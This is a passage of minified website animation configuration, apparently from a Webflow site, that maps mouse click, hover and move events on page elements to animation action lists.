nimationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2664",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3765"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ec0d8e1f-9aac-f93d-908c-a055df8e23ed",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ec0d8e1f-9aac-f93d-908c-a055df8e23ed",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe0af63},"e-3765":{id:"e-3765",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2669",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3764"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ec0d8e1f-9aac-f93d-908c-a055df8e23ed",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ec0d8e1f-9aac-f93d-908c-a055df8e23ed",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe0af63},"e-3766":{id:"e-3766",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2664",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3767"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ec0d8e1f-9aac-f93d-908c-a055df8e2412",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ec0d8e1f-9aac-f93d-908c-a055df8e2412",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe4513a},"e-3767":{id:"e-3767",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2669",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3766"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ec0d8e1f-9aac-f93d-908c-a055df8e2412",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ec0d8e1f-9aac-f93d-908c-a055df8e2412",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe4513a},"e-3768":{id:"e-3768",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2664",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3769"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ec0d8e1f-9aac-f93d-908c-a055df8e2426",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ec0d8e1f-9aac-f93d-908c-a055df8e2426",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe4513a},"e-3769":{id:"e-3769",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2669",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3768"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ec0d8e1f-9aac-f93d-908c-a055df8e2426",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ec0d8e1f-9aac-f93d-908c-a055df8e2426",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe4513a},"e-3770":{id:"e-3770",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2664",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3771"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ec0d8e1f-9aac-f93d-908c-a055df8e2435",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ec0d8e1f-9aac-f93d-908c-a055df8e2435",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe4513a},"e-3771":{id:"e-3771",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2669",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3770"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ec0d8e1f-9aac-f93d-908c-a055df8e2435",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ec0d8e1f-9aac-f93d-908c-a055df8e2435",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe4513a},"e-3772":{id:"e-3772",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2670",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3773"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|36a8d51e-6eea-b411-6c7e-74897509ee7c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|36a8d51e-6eea-b411-6c7e-74897509ee7c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bbc172fd2},"e-3773":{id:"e-3773",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2671",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3772"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|36a8d51e-6eea-b411-6c7e-74897509ee7c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|36a8d51e-6eea-b411-6c7e-74897509ee7c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bbc172fd2},"e-3774":{id:"e-3774",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2672",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3775"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|36a8d51e-6eea-b411-6c7e-74897509ee7d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|36a8d51e-6eea-b411-6c7e-74897509ee7d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bbc172fd2},"e-3776":{id:"e-3776",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3777"}},mediaQueries:["main"],target:{id:"65355472a0131b0718049258|7778cfaf-e076-ae3b-2825-d86641187c38",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65355472a0131b0718049258|7778cfaf-e076-ae3b-2825-d86641187c38",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bbd4525b0},"e-3777":{id:"e-3777",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-120",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3776"}},mediaQueries:["main"],target:{id:"65355472a0131b0718049258|7778cfaf-e076-ae3b-2825-d86641187c38",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65355472a0131b0718049258|7778cfaf-e076-ae3b-2825-d86641187c38",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bbd4525b0},"e-3780":{id:"e-3780",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3781"}},mediaQueries:["main"],target:{id:"65355472a0131b0718049258|899f4454-7ce7-2790-15da-7fd2e03af776",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65355472a0131b0718049258|899f4454-7ce7-2790-15da-7fd2e03af776",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bbd45659a},"e-3781":{id:"e-3781",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3780"}},mediaQueries:["main"],target:{id:"65355472a0131b0718049258|899f4454-7ce7-2790-15da-7fd2e03af776",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65355472a0131b0718049258|899f4454-7ce7-2790-15da-7fd2e03af776",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bbd45659a},"e-3782":{id:"e-3782",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2673",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3783"}},mediaQueries:["main","medium","small","tiny"],target:{id:"62483fb8-989f-bf96-d8ce-7054096fb383",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"62483fb8-989f-bf96-d8ce-7054096fb383",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ba2ea4877},"e-3783":{id:"e-3783",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2674",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3782"}},mediaQueries:["main","medium","small","tiny"],target:{id:"62483fb8-989f-bf96-d8ce-7054096fb383",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"62483fb8-989f-bf96-d8ce-7054096fb383",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ba2ea4877},"e-3784":{id:"e-3784",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2675",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3785"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e2412",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e2412",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bbd4c9130},"e-3785":{id:"e-3785",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2676",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3784"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e2412",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e2412",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bbd4c913e},"e-3786":{id:"e-3786",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2675",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3787"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e2426",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e2426",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bbd4e71e3},"e-3787":{id:"e-3787",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2676",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3786"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e2426",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e2426",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bbd4e71ec},"e-3788":{id:"e-3788",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2675",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3789"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e2435",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e2435",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bbd4ebd80},"e-3789":{id:"e-3789",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2676",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3788"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e2435",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e2435",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bbd4ebd87},"e-3790":{id:"e-3790",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2675",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3791"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e23c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e23c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bbd50ace8},"e-3791":{id:"e-3791",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2676",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3790"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e23c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e23c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bbd50ad00},"e-3792":{id:"e-3792",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2675",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3793"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e23da",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e23da",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bbd5117a8},"e-3793":{id:"e-3793",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2676",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3792"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e23da",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e23da",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bbd5117b1},"e-3794":{id:"e-3794",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2675",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3795"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e23ed",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e23ed",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bbd51797b},"e-3795":{id:"e-3795",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2676",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3794"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e23ed",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e23ed",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bbd51797f},"e-4036":{id:"e-4036",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-34",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4037"}},mediaQueries:["main","medium","small","tiny"],target:{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"},targets:[{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b63b790e6},"e-4037":{id:"e-4037",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-34",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4036"}},mediaQueries:["main","medium","small","tiny"],target:{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"},targets:[{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b63b790e7},"e-4278":{id:"e-4278",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-34",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4279"}},mediaQueries:["main","medium","small","tiny"],target:{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"},targets:[{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b63b790e6},"e-4279":{id:"e-4279",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-34",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4278"}},mediaQueries:["main","medium","small","tiny"],target:{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"},targets:[{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b63b790e7},"e-4280":{id:"e-4280",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3268",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4281"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|2652d94f-7c79-2b28-a850-a4c36f0dbad8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|2652d94f-7c79-2b28-a850-a4c36f0dbad8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bbe99948f},"e-4281":{id:"e-4281",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3269",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4280"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|2652d94f-7c79-2b28-a850-a4c36f0dbad8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|2652d94f-7c79-2b28-a850-a4c36f0dbad8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bbe999493},"e-4282":{id:"e-4282",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3270",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4283"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|2652d94f-7c79-2b28-a850-a4c36f0dbadb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|2652d94f-7c79-2b28-a850-a4c36f0dbadb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bbeba1ac7},"e-4283":{id:"e-4283",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3271",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4282"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|2652d94f-7c79-2b28-a850-a4c36f0dbadb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|2652d94f-7c79-2b28-a850-a4c36f0dbadb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bbeba1ace},"e-4284":{id:"e-4284",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3273",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4285"}},mediaQueries:["main","medium","small","tiny"],target:{id:"13ae21fd-39e5-0174-6efd-7bfb6a33d9c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"13ae21fd-39e5-0174-6efd-7bfb6a33d9c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b9541d684,origin:["696ab4e23c6be0af2d7e274a","e-2906"]},"e-4285":{id:"e-4285",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3274",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4284"}},mediaQueries:["main","medium","small","tiny"],target:{id:"13ae21fd-39e5-0174-6efd-7bfb6a33d9c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"13ae21fd-39e5-0174-6efd-7bfb6a33d9c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b9541d687,origin:["696ab4e23c6be0af2d7e274a","e-2907"]},"e-4286":{id:"e-4286",name:"",animationType:"custom",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-3272",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"13ae21fd-39e5-0174-6efd-7bfb6a33d9c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"13ae21fd-39e5-0174-6efd-7bfb6a33d9c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-3272-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50},{continuousParameterGroupId:"a-3272-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x19b9542df40,origin:["696ab4e23c6be0af2d7e274a","e-2908"]},"e-4287":{id:"e-4287",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionType